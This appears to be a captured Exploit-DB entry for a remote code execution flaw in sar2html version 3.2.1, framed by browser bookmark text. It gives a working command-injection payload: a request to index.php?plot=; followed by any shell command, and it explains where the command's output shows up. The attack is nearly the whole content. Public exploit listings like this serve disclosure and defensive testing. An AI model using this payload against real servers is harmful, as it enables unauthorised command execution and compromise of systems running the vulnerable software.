 exploit-db.com/raw/47204
Apps Google Drive Tzu-Jan M5 Graphics Azure GitHub OffSec
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.